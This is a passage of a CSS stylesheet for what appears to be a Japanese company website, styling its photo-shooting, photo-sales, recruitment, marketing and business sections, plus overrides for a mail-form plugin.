#main .shooting .shooting-sec_01_inner {
	display: flex;
	justify-content: center;
	align-items: center;
	width: 100%
}
#main .shooting .shooting-sec_01_inner div {
	width: 50%;
	display: block;
	margin-right: 6%
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#main .shooting .shooting-sec_01_inner div {
		width: 100%;
		margin: auto
	}
}
#main .shooting .shooting-sec_01_inner div .shooting-sec_01_img_01 {
	width: 100%
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#main .shooting .shooting-sec_01_inner div .shooting-sec_01_img_01 {
		padding-top: 4vh
	}
}
#main .shooting .shooting-sec_01_inner div .shooting-sec_01_img_01 img {
	width: 100%;
	display: block
}
#main .shooting .shooting-sec_01_inner div .shooting-sec_01_img_02 {
	width: 100%;
	display: flex;
	flex-wrap: wrap
}
#main .shooting .shooting-sec_01_inner div .shooting-sec_01_img_02 img {
	width: 49%;
	display: block
}
#main .shooting .shooting-sec_02_inner {
	width: 100%;
	padding-top: 4vh;
	display: flex;
	align-items: center
}
#main .shooting .shooting-sec_02_inner .shooting-sec_02_txt {
	width: 50%
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#main .shooting .shooting-sec_02_inner .shooting-sec_02_txt {
		width: 100%
	}
}
#main .shooting .shooting-sec_02_inner .shooting-sec_02_img {
	padding-top: 6vh;
	position: relative
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#main .shooting .shooting-sec_02_inner .shooting-sec_02_img {
		width: 100%;
		padding-top: 2vh
	}
}
#main .shooting .shooting-sec_02_inner .shooting-sec_02_img img {
	width: 100%;
	display: block
}
#main .shooting .shooting-sec_02_inner .shooting-sec_02_img .shooting-sec_02_arrow {
	position: absolute;
	left: -40px;
	max-width: 100px
}
@media screen and (min-width: 560px) and (max-width: 959px) {
	#main .shooting .shooting-sec_02_inner .shooting-sec_02_img .shooting-sec_02_arrow {
		bottom: -40px;
		left: 120px;
		transform: rotateZ(90deg) scaleX(-1)
	}
}
@media screen and (max-width: 559px) {
	#main .shooting .shooting-sec_02_inner .shooting-sec_02_img .shooting-sec_02_arrow {
		left: 60px;
		bottom: -56px;
		transform: rotateZ(90deg) scaleX(-1)
	}
}
#main .shooting .shooting-sec_02_inner .shooting-sec_02_img .welcome-photo {
	width: 92%
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#main .shooting .shooting-sec_02_inner .shooting-sec_02_img .welcome-photo {
		width: 100%
	}
}

#main .photosales {
	margin-top: 8vh;
	width: 100%
}
#main .photosales .photosales-inner {
	max-width: 1024px;
	display: flex;
	justify-content: center;
	padding-top: 4vh;
	margin: auto
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#main .photosales .photosales-inner {
		width: 70%;
		flex-direction: column;
		padding: 0 4%
	}
}
#main .photosales .photosales-inner .photosales-img {
	width: 28%;
	height: 480px;
	margin: auto 3%;
	text-align: center
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#main .photosales .photosales-inner .photosales-img {
		width: 100%;
		height: auto;
		margin: auto;
		text-align: center;
		padding-bottom: 6vh
	}
}
#main .photosales .photosales-inner .photosales-img h4 {
	text-align: center;
	color: #197e3c;
	padding: 2vh 0 1vh
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#main .photosales .photosales-inner .photosales-img h4 {
		text-align: left
	}
}
#main .photosales .photosales-inner .photosales-img p {
	text-align: left
}
#main #recruit-area {
	padding: 10vh 0;
	display: flex;
	justify-content: center;
	align-items: center;
	width: 100%;
	margin: auto;
	position: relative;
	background: url("./images/recruit/recruit-footer_bg.jpg") 50% 50% no-repeat;
	background-size: cover
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#main #recruit-area {
		flex-direction: column;
		padding: 6vh 4%
	}
}
#main #recruit-area .recruit-top_txt {
	width: 100%;
	padding: 12vh 0;
	margin: auto;
	text-align: center
}
#main #recruit-area .recruit-area_inner {
	max-width: 1400px;
	display: flex;
	justify-content: center;
	align-items: center;
	padding: 0 4%
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#main #recruit-area .recruit-area_inner {
		padding: 0;
		flex-direction: column
	}
}
#main #recruit-area .recruit-area_inner .recruit-area_l {
	width: 50%
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#main #recruit-area .recruit-area_inner .recruit-area_l {
		width: 100%
	}
}
#main #recruit-area .recruit-area_inner .recruit-area_l p {
	color: #fff
}
#main #recruit-area .recruit-area_inner .recruit-area_l .recruit-area_title {
	display: flex;
	align-items: baseline;
	margin-bottom: 16px
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#main #recruit-area .recruit-area_inner .recruit-area_l .recruit-area_title {
		align-items: center;
		margin-bottom: 16px;
		flex-direction: column;
		width: 100%;
		text-align: center;
		justify-content: center
	}
}
#main #recruit-area .recruit-area_inner .recruit-area_l .recruit-area_title h2 {
	line-height: 1.2;
	margin-right: 16px
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#main #recruit-area .recruit-area_inner .recruit-area_l .recruit-area_title h2 {
		text-align: center
	}
}
#main #recruit-area .recruit-area_inner .recruit-area_l .recruit-area_title h5 {
	color: #fff
}
#main #recruit-area .recruit-area_inner .recruit-area_r {
	width: 50%;
	display: flex;
	flex-wrap: wrap;
	align-items: center;
	justify-content: flex-end
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#main #recruit-area .recruit-area_inner .recruit-area_r {
		width: 100%;
		justify-content: center
	}
}
#main #recruit-area .recruit-area_inner .recruit-area_r .recruit-menu {
	border-radius: 50%
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#main #recruit-area .recruit-area_inner .recruit-area_r .recruit-menu {
		margin: 1.5%;
		transition: none
	}
}
#main #recruit-area .recruit-area_inner .recruit-area_r .recruit-menu a {
	width: 200px;
	height: 200px;
	display: flex;
	align-items: center;
	justify-content: center;
	padding-top: 24px
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#main #recruit-area .recruit-area_inner .recruit-area_r .recruit-menu a {
		width: 150px;
		height: 150px
	}
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#main #recruit-area .recruit-area_inner .recruit-area_r {
		padding: 0;
		margin: 0
	}
}
#main #recruit-area .recruit-area_inner p {
	line-height: 2
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#main #recruit-area .recruit-area_inner p {
		text-align: left;
		padding-bottom: 32px
	}
}
#main #marketing {
	width: 100%;
	background: #fff;
	padding: 10vh 3.5%
}
@media screen and (min-width: 560px) and (max-width: 959px) {
	#main #marketing {
		padding: 4vh 3.5% 8vh
	}
}
@media screen and (max-width: 559px) {
	#main #marketing {
		padding: 2vh 4%
	}
}
#main #marketing ul {
	width: 100%;
	display: flex;
	justify-content: center;
	flex-wrap: wrap;
	margin: auto;
	overflow: hidden
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#main #marketing ul {
		max-width: 450px
	}
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#main #marketing ul .fb-container {
		overflow: hidden;
		max-width: 450px
	}
}
#main #marketing ul li {
	width: 32%;
	padding: 0 1.5%;
	display: block;
	list-style-type: none;
	text-align: center
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#main #marketing ul li {
		width: 100%
	}
}
#main #marketing ul li h3 {
	color: #A6C8AF
}
#main #marketing ul li .photospot {
	background: #ffb54d
}
#main #marketing ul li .photospot img {
	width: 100%
}
#main #marketing ul li .photospot .photospot-txt {
	padding: 8% 0;
	color: #fff
}
#main #marketing ul li .photospot .photospot-txt span {
	color: #fff
}
#business {
	width: 100%;
	margin: auto;
	position: relative
}
#business .business-inner h1 {
	font-size: 45px;
	font-size: 4.5rem
}
#business .business-inner .business-02_menu {
	padding-top: 6vh;
	padding-bottom: 8vh;
	display: flex;
	justify-content: center;
	align-items: center
}
@media screen and (min-width: 560px) and (max-width: 959px) {
	#business .business-inner .business-02_menu {
		flex-wrap: wrap;
		justify-content: flex-start;
		padding-top: 4vh;
		padding-bottom: 0
	}
}
@media screen and (max-width: 559px) {
	#business .business-inner .business-02_menu {
		display: block;
		padding-top: 4vh;
		padding-bottom: 0
	}
}
#business .business-inner .business-02_menu .slick-prev, #business .business-inner .business-02_menu .slick-next {
	top: 0;
	bottom: 0;
	margin: auto
}
#business .business-inner .business-02_menu li {
	margin: 0 8px;
	position: relative
}
@media screen and (min-width: 560px) and (max-width: 959px) {
	#business .business-inner .business-02_menu li {
		width: 46%;
		margin: 2% auto;
		max-width: 270px;
	}
}
@media screen and (max-width: 559px) {
	#business .business-inner .business-02_menu li {
		margin: 4% 2%;
		max-width: 270px;
		display: inline-table;
	}
}
#business .business-inner .business-02_menu li img {
	width: 220px;
	object-fit: cover;
	height: 220px;
	border-radius: 10px
}
@media screen and (min-width: 960px) and (max-width: 1200px) {
	#business .business-inner .business-02_menu li img {
		width: 180px;
		height: 180px
	}
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#business .business-inner .business-02_menu li img {
		width: 100%;
		height: 100%
	}
}
#business .business-inner .business-02_menu li h5 {
	padding: 16px;
	position: absolute;
	bottom: 4px;
	text-align: left;
	width: 100%;
	background: rgba(255, 255, 255, 0.75)
}
#business .business-inner .business-02_menu li .grey {
	background: rgba(213, 215, 216, 0.50);
	border-bottom-right-radius: 15px;
	border-bottom-left-radius: 15px;
}
#business .business-02_gra_sale {
	width: 100%
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#business .business-02_gra_sale {
		margin-top: 0;
		padding-bottom: 3vh
	}
}
#business .business-02_gra_sale .single-item {
	display: none
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#business .business-02_gra_sale .single-item {
		display: block
	}
	#business .business-02_gra_sale .single-item .slick-prev, #business .business-02_gra_sale .single-item .slick-next {
		top: 16vh
	}
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#business .business-02_gra_sale .slick-item2 {
		display: none
	}
}
#business .business-02_gra_sale .business-02_album {
	width: 100%;
	padding: 0 8% 8vh
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#business .business-02_gra_sale .business-02_album {
		padding: 0 2%
	}
}
#business .business-02_gra_sale .business-02_album .salessystem {
	display: flex;
	justify-content: center;
	align-items: center
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#business .business-02_gra_sale .business-02_album .salessystem {
		padding: 0 4% 24px;
		flex-direction: column
	}
}
#business .business-02_gra_sale .business-02_album .salessystem > div h3 {
	font-weight: normal;
	padding-bottom: 2vh;
	font-family: YuMincho, 'Yu Mincho';
	margin: auto;
	text-align: center
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#business .business-02_gra_sale .business-02_album .salessystem > div h3 {
		font-size: 20px;
		font-size: 2rem
	}
}
#business .business-02_gra_sale .business-02_album .salessystem > div img {
	width: 100%
}
#business .business-02_gra_sale .business-02_album .business-02_album_inner {
	width: 100%;
	display: flex;
	align-items: center;
	justify-content: center;
	padding-left: 4vw;
	padding-right: 4vw;
	padding-bottom: 4vh;
	position: relative
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#business .business-02_gra_sale .business-02_album .business-02_album_inner {
		width: 100%;
		height: 100%;
		display: block;
		padding: 0
	}
}
#business .business-02_gra_sale .business-02_album .business-02_album_inner .sp-flow {
	display: none
}
@media screen and (min-width: 560px) and (max-width: 959px) {
	#business .business-02_gra_sale .business-02_album .business-02_album_inner .sp-flow {
		width: 90%;
		display: block;
		padding: 6vh 0;
		text-align: center;
		margin: auto
	}
}
@media screen and (max-width: 559px) {
	#business .business-02_gra_sale .business-02_album .business-02_album_inner .sp-flow {
		width: 100%;
		display: block;
		padding: 4vh 0;
		text-align: center;
		margin: auto
	}
}
#business .business-02_gra_sale .business-02_album .business-02_album_inner:after {
	content: "";
	width: 68%;
	height: 2px;
	border: solid 2px #fff;
	position: absolute;
	left: 0;
	right: 0;
	margin: auto
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#business .business-02_gra_sale .business-02_album .business-02_album_inner:after {
		display: none
	}
}
#business .business-02_gra_sale .business-02_album .business-02_album_inner .album-icon {
	background: #fff;
	display: flex;
	flex-direction: column;
	align-items: center;
	border-radius: 50%;
	margin: 0 1%
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#business .business-02_gra_sale .business-02_album .business-02_album_inner .album-icon {
		display: none
	}
}
#business .business-02_gra_sale .business-02_album .business-02_album_inner .album-icon > div {
	width: 220px;
	height: 220px;
	border-radius: 50%;
	padding: 8px;
	margin: auto;
	z-index: 1;
	position: relative;
	text-align: center
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#business .business-02_gra_sale .business-02_album .business-02_album_inner .album-icon > div {
		display: none
	}
}
#business .business-02_gra_sale .business-02_album .business-02_album_inner .album-icon > div img {
	max-width: 100%;
	z-index: 1
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#business .business-02_gra_sale .business-02_album .business-02_album_inner .album-icon > div img {
		width: 50%
	}
}
#business .business-02_gra_sale .business-02_album .business-02_album_inner .album-icon > div h5 {
	padding-bottom: 1vh;
	z-index: 1;
	color: #197e3c;
	font-size: 18px;
}
#business .business-02_gra_sale .business-02_album .business-02_album_inner .album-icon > div p {
	padding: 0 10px 0 20px;
	z-index: 1;
	text-align: left;
	font-size: 14px;
	font-size: 1.4rem;
	line-height: 1.6
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#business .business-02_gra_sale .business-02_album .business-02_album_inner .album-icon > div p {
		padding: 0 0 0 10px;
		line-height: 1.4
	}
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#business .business-02_gra_sale .business-02_album .business-02_album_inner .album-icon > div {
		background-position: 8% 34%;
		background-size: 10%
	}
}
#business .business-02_gra_sale .business-02_slick {
	padding: 10vh 0;
	text-align: center;
	margin: auto;
	width: 100%
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#business .business-02_gra_sale .business-02_slick {
		padding: 1vh 2%;
		width: 100%
	}
}
#business .business-02_gra_sale .business-02_slick li img {
	width: 96%;
	height: 490px
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#business .business-02_gra_sale .business-02_slick li img {
		width: 100%;
		height: 100%
	}
}
#business .business-02_gra_sale .business-02_slick .slick-prev, #business .business-02_gra_sale .business-02_slick .slick-next {
	top: 50%;
	bottom: 50%
}
#business .business-02_gra_sale .business-02_inner {
	max-width: 1024px;
	display: flex;
	justify-content: center;
	padding-top: 4vh;
	margin: auto
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#business .business-02_gra_sale .business-02_inner {
		width: 70%;
		flex-direction: column;
		padding: 0 4%
	}
}
#business .business-02_gra_sale .business-02_inner .business-02_img {
	width: 28%;
	height: 480px;
	margin: auto 3%;
	text-align: center
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#business .business-02_gra_sale .business-02_inner .business-02_img {
		width: 100%;
		height: auto;
		margin: auto;
		text-align: center;
		padding-bottom: 6vh
	}
}
#business .business-02_gra_sale .business-02_inner .business-02_img h4 {
	text-align: center;
	color: #197e3c;
	padding: 2vh 0 1vh
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#business .business-02_gra_sale .business-02_inner .business-02_img h4 {
		text-align: left
	}
}
#business .business-02_gra_sale .business-02_inner .business-02_img p {
	text-align: left
}

/* 231207　メールフォームプロ相殺 */
#mailformpro input[type="text"], #mailformpro input[type="email"], #mailformpro input[type="tel"], #mailformpro input[type="date"], #mailformpro textarea, #mailformpro select, form#mailformpro label.mfp_checked{
	box-shadow: none;/* mailformpro打ち消し */
}
#mailformpro .mfp_element_submit, #mailformpro #mfp_button_send{
	text-shadow: none;/* mailformpro打ち消し */
	background: none;/* mailformpro打ち消し */
}
#mailformpro .mfp_element_submit:hover, #mailformpro .mfp_element_button:hover{
	box-shadow: none;/* mailformpro打ち消し */
}
#mailformpro label{
	white-space: normal;/* mailformpro打ち消し */
	display: inline;/* mailformpro打ち消し */
}

#recruit {
	width: 100%;
	margin: auto;
	position: relative
}
#recruit .recruit-inner .recruit-form_pc {
	width: 100%
}
#recruit .recruit-inner table {
	margin: auto
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#recruit .recruit-inner table {
		width: 98%
	}
}
#recruit .recruit-inner table tbody tr {
	border-bottom: 1px solid #ccc
}
#recruit .recruit-inner table tbody .recruit-guide_l {
	width: 20%;
	font-size: 16px;
	font-size: 1.6rem;
	line-height: 2;
	font-weight: normal;
	text-align: left;
	vertical-align: middle;
	padding: 0 20px
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#recruit .recruit-inner table tbody .recruit-guide_l {
		display: none;
		font-size: 14px;
		font-size: 1.4rem;
		line-height: 1.8
	}
}
#recruit .recruit-inner table tbody .recruit-guide_r {
	max-width: 100%;
	padding: 16px;
	font-size: 16px;
	font-size: 1.6rem;
	line-height: 2;
	text-align: left
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#recruit .recruit-inner table tbody .recruit-guide_r {
		line-height: 1.8;
		width: 100%;
		padding: 16px 0;
		font-size: 14px;
		font-size: 1.4rem
	}
}
#recruit .recruit-inner table tbody .recruit-guide_r h4 {
	display: none
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#recruit .recruit-inner table tbody .recruit-guide_r h4 {
		display: block;
		padding-bottom: 8px
	}
}
#recruit .recruit-inner table tbody .recruit-guide_r h5 {
	display: none
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#recruit .recruit-inner table tbody .recruit-guide_r h5 {
		display: block;
		padding-bottom: 8px
	}
}
#recruit .recruit-inner table tbody .recruit-guide_r > input,
#recruit .recruit-inner table tbody .recruit-guide_r > div input,
#recruit .recruit-inner table tbody .recruit-guide_r textarea {
	background: #e8f2eb;
	border: none;
}
#recruit .recruit-inner table tbody .recruit-guide_r input[type="text"],
#recruit .recruit-inner table tbody .recruit-guide_r input[type="email"],
#recruit .recruit-inner table tbody .recruit-guide_r input[type="tel"],
#recruit .recruit-inner table tbody .recruit-guide_r textarea {
    width: 100% !important;
    padding: 16px;
	display: block;
}
#recruit .recruit-inner table tbody .recruit-guide_r .select-arrow {
	border: none;
	padding: 16px;
	display: block;
	width: 100%;
	background: #e8f2eb url("./images/select-arrow.svg") no-repeat;
	background-size: 13px;
	background-position: 95% 50%
}
#recruit .recruit-inner table tbody .recruit-guide_r textarea {
	height: 240px !important;
	resize: none;
	outline: none
}
#recruit .recruit-inner table tbody .recruit-guide_r label .mwform-radio-field-text, #recruit .recruit-inner table tbody .recruit-guide_r label .mwform-checkbox-field-text {
	padding-left: 24px;
	position: relative
}
#recruit .recruit-inner table tbody .recruit-guide_r label .mwform-radio-field-text::before {
	content: "";
	display: block;
	position: absolute;
	left: 0;
	top: 2px;
	width: 16px;
	height: 16px;
	border-radius: 50%;
	background: #e8f2eb
}
#recruit .recruit-inner table tbody .recruit-guide_r label .mwform-checkbox-field-text::before {
	content: "";
	display: block;
	position: absolute;
	left: 0;
	top: 4px;
	width: 16px;
	height: 16px;
	background: #e8f2eb
}

.radio {
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -moz-transition: linear 0.2s;
    -o-transition: linear 0.2s;
    -webkit-transition: linear 0.2s;
    transition: linear 0.2s;
    position: relative;
    display: inline-block;
    padding: 0 0 0 20px;
    vertical-align: middle;
    cursor: pointer;
}
.radio:before {
    -moz-transition: linear 0.2s;
    -o-transition: linear 0.2s;
    -webkit-transition: linear 0.2s;
    transition: linear 0.2s;
    position: absolute;
    top: 50%;
    left: 2px;
    display: block;
    margin-top: -6px;
    width: 8px;
    height: 8px;
    border-radius: 50%;
    background-color: #197e3c;
    content: '';
    opacity: 0;
    z-index: 10;
}
.radio:after {
    position: absolute;
    top: 50%;
    left: 0;
    display: block;
    margin-top: -8px;
    width: 12px;
    height: 12px;
    content: '';
    background: #fff;
    border: solid 1px #197e3c;
    border-radius: 50%;
}
form#mailformpro label.mfp_not_checked {
    padding: 3px 5px !important;
    border: solid 1px #197e3c !important;
}
form#mailformpro label {
    border-radius: 3px;
    margin: 3px;
    display: inline-block;
    white-space: nowrap;
}
input[type=radio]:checked + input + .radio:before, 
input[type=radio]:checked + div + .radio:before, 
input[type=radio]:checked + input + div + .radio:before, 
input[type=radio]:checked + .radio:before  {
    opacity: 1;
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#recruit .recruit-inner table tbody .recruit-guide_r label .mwform-checkbox-field-text::before {
		top: 0
	}
}
#recruit .recruit-inner table tbody .recruit-guide_r label input[type=radio]:checked + .mwform-radio-field-text::after {
	content: "";
	display: block;
	position: absolute;
	top: 5px;
	left: 3px;
	width: 10px;
	height: 10px;
	background: #197e3c;
	border-radius: 50%
}
#recruit .recruit-inner table tbody .recruit-guide_r label input[type=radio] {
	display: none
}
#recruit .recruit-inner table tbody .recruit-guide_r label input[type=checkbox]:checked + .mwform-radio-field-text::after {
	content: "";
	display: block;
	position: absolute;
	top: 5px;
	left: 3px;
	width: 10px;
	height: 10px;
	border-radius: 50%
}
#recruit .recruit-inner table tbody .recruit-guide_r label input[type=checkbox] {
	display: none
}
#recruit .recruit-inner table tbody .recruit-guide_r label input[type=checkbox]:checked + .mwform-checkbox-field-text::after {
	content: "\2713";
	display: block;
	position: absolute;
	top: -14px;
	left: -2px;
	font-size: 24px;
	font-size: 2.4rem;
	color: #197e3c
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#recruit .recruit-inner table tbody .recruit-guide_r label input[type=checkbox]:checked + .mwform-checkbox-field-text::after {
		top: -16px
	}
}
#recruit .recruit-inner .submit-btn {
	border-radius: 1000px;
	border: solid #fff 1px;
	width: 240px;
	padding: 16px;
	background: #197e3c;
	margin: 8vh auto;
	color: #fff;
	cursor: pointer;
	font-size: 14px;
	font-size: 1.4rem;
	box-shadow: 0 0 0 2px #197e3c
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#recruit .recruit-inner .submit-btn {
		margin: 5vh auto 2vh
	}
}
#recruit .recruit-inner input[type=submit] {
	cursor: pointer
}
#recruit .recruit-inner .recruit-form_txt {
	max-width: 960px;
	margin: auto
}
#recruit .recruit-inner .recruit-form_txt p {
	border-bottom: 1px #197e3c solid;
	text-align: left;
	padding: 0 20px 16px
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#recruit .recruit-inner .recruit-form_txt p {
		display: none
	}
}
#recruit .recruit-inner .recruit-form_fin {
	max-width: 960px;
	margin: auto;
	padding: 0 0 12vh
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#recruit .recruit-inner .recruit-form_fin {
		padding: 0 0 4vh
	}
}
#recruit .recruit-inner .recruit-top_txt {
	width: 100%;
	padding: 12vh 0;
	margin: auto;
	text-align: center
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#recruit .recruit-inner .recruit-top_txt {
		padding: 4%;
		text-align: left
	}
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#recruit .recruit-inner .recruit-top_txt p {
		text-align: left;
		font-size: 16px;
		font-size: 1.6rem
	}
}
#recruit .recruit-inner .recruit-message {
	width: 100%;
	height: 100%;
	background: url("./images/recruit/recruit-01_message.jpg") no-repeat;
	background-size: cover;
	background-position: top center
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#recruit .recruit-inner .recruit-message {
		background-position: 65% 90%
	}
}
#recruit .recruit-inner .recruit-message .recruit-message_inner {
	display: flex;
	align-items: center;
	width: 100%;
	height: 80vh
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#recruit .recruit-inner .recruit-message .recruit-message_inner {
		height: 60vh
	}
}
#recruit .recruit-inner .recruit-message .recruit-message_inner .recruit-message_txt {
	position: absolute;
	font-family: YuMincho, 'Yu Mincho';
	left: 15%
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#recruit .recruit-inner .recruit-message .recruit-message_inner .recruit-message_txt {
		max-width: 60%;
		left: 4%
	}
}
#recruit .recruit-inner .recruit-message .recruit-message_inner .recruit-message_txt span {
	font-size: 30px;
	font-size: 3rem;
	border-bottom: 1px solid #197e3c;
	line-height: 2;
	padding-bottom: 8px
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#recruit .recruit-inner .recruit-message .recruit-message_inner .recruit-message_txt span {
		font-size: 16px;
		font-size: 1.6rem
	}
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#recruit .recruit-inner .recruit-message .recruit-message_inner .recruit-message_txt .kojitani-message {
		border: none
	}
}
#recruit .recruit-inner .recruit-interview_01 {
	width: 100%;
	display: flex;
	align-items: center;
	padding: 10vh 0 10vh 15%
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#recruit .recruit-inner .recruit-interview_01 {
		display: block;
		padding: 6vh 4% 2vh
	}
}
#recruit .recruit-inner .recruit-interview_02 {
	width: 100%;
	display: flex;
	align-items: center;
	padding: 10vh 8% 10vh 0
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#recruit .recruit-inner .recruit-interview_02 {
		display: block;
		padding: 6vh 4% 2vh
	}
}
#recruit .recruit-inner .recruit-interview_txt {
	width: 50%
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#recruit .recruit-inner .recruit-interview_txt {
		width: 100%
	}
}
#recruit .recruit-inner .recruit-interview_txt h3 {
	font-family: YuMincho, 'Yu Mincho';
	color: #197e3c;
	font-weight: normal;
	border-bottom: solid 1px #197e3c;
	padding-bottom: 8px
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#recruit .recruit-inner .recruit-interview_txt h3 {
		font-size: 24px;
		font-size: 2.4rem;
		padding-top: 4vh
	}
}
#recruit .recruit-inner .recruit-interview_txt h4 {
	font-size: 18px;
	font-size: 1.8rem;
	line-height: 1.6;
	padding: 16px 0 24px;
	font-weight: normal
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#recruit .recruit-inner .recruit-interview_txt h4 {
		padding: 4vh 0 24px
	}
}
#recruit .recruit-inner .recruit-interview_txt h5 {
	font-size: 16px;
	font-size: 1.6rem;
	color: #197e3c;
	font-weight: normal
}
#recruit .recruit-inner .recruit-interview_txt h5 > span {
	margin-right: 8px;
	border-radius: 50%;
	width: 10px;
	height: 10px;
	display: inline-block;
	background: #197e3c
}
#recruit .recruit-inner .recruit-interview_txt p {
	padding: 16px 0 24px
}
#recruit .recruit-inner .recruit-01_txt {
	width: 100%;
	padding: 10vh 15%;
	margin: auto;
	background: #E8F2EA
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#recruit .recruit-inner .recruit-01_txt {
		padding: 4vh 4%
	}
}
#recruit .recruit-inner .recruit-list {
	width: 100%;
	display: flex;
	justify-content: center;
	flex-wrap: wrap;
	margin: auto;
	padding: 0 14%
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#recruit .recruit-inner .recruit-list {
		display: block;
		padding: 0 4%
	}
}
#recruit .recruit-inner .recruit-list > article {
	width: 47%;
	margin: 3% 1.5%;
	display: block;
	list-style-type: none;
	background: #e8f2eb;
	border-radius: 20px
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#recruit .recruit-inner .recruit-list > article {
		margin: 0 0 6vh 0;
		width: 100%
	}
}
#recruit .recruit-inner .recruit-list > article > section {
	text-align: center;
	position: relative
}
#recruit .recruit-inner .recruit-list > article > section > .recruit-icon_01 {
	background: url("./images/recruit/recruit-icon_01.svg") rgba(240, 240, 240, 0.75) no-repeat 50% 50%;
	background-size: 66%
}
#recruit .recruit-inner .recruit-list > article > section > .recruit-icon_02 {
	background: url("./images/recruit/recruit-icon_02.svg") rgba(240, 240, 240, 0.75) no-repeat 50% 50%;
	background-size: 66%
}
#recruit .recruit-inner .recruit-list > article > section > .recruit-icon_03 {
	background: url("./images/recruit/recruit-icon_03.svg") rgba(240, 240, 240, 0.75) no-repeat 50% 50%;
	background-size: 66%
}
#recruit .recruit-inner .recruit-list > article > section > .recruit-icon_04 {
	background: url("./images/recruit/recruit-icon_04.svg") rgba(240, 240, 240, 0.75) no-repeat 50% 16%;
	background-size: 66%
}
#recruit .recruit-inner .recruit-list > article > section img {
	width: 100%
}
#recruit .recruit-inner .recruit-list > article > section .recruit-list_block {
	padding: 0 4% 4%
}
#recruit .recruit-inner .recruit-list > article > section .recruit-list_block h3 {
	font-size: 24px;
	font-size: 2.4rem;
	line-height: 2.4;
	border-bottom: 2px solid #197e3c
}
#recruit .recruit-inner .recruit-list > article > section .recruit-list_block p {
	text-align: left;
	width: 94%;
	margin: auto;
	padding: 20px 0
}
.business-menu_area {
	width: 100%;
	background: url("./images/business/business-footer_bg.jpg") 50% 50% no-repeat;
	background-size: cover;
	padding: 10vh 0
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	.business-menu_area {
		padding: 6vh 0 3vh
	}
}
.business-menu_area .menu_inner {
	max-width: 1200px;
	display: flex;
	align-items: center;
	justify-content: center;
	flex-wrap: wrap;
	margin: auto
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	.business-menu_area .menu_inner {
		display: block;
		padding: 0 4%
	}
}
.business-menu_area .menu_inner .business-menu {
	margin: 1%;
	border-radius: 1000px;
	width: 31%;
	text-align: center
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	.business-menu_area .menu_inner .business-menu {
		width: 100%;
		margin: 2% 0
	}
}
.business-menu_area .menu_inner .business-menu span {
	font-size: 28px;
	font-size: 2.8rem;
	color: #197e3c;
	padding-right: 20px;
	position: absolute;
	top: 6px;
	left: 20px
}
.business-menu_area .menu_inner .business-menu p {
	padding: 20px 0;
	display: block
}
.business-menu_area .menu_inner .business-menu a {
	padding: 20px 0;
	display: block
}

@media screen and (min-width: 0px) and (max-width: 959px) {
	.recruit-interview_img {
		display: none
	}
}
.recruit-interview_img img {
	width: 100%
}
.recruit-interview_img_sp {
	display: none
}
@media screen and (min-width: 0px) and (max-width: 959px) {
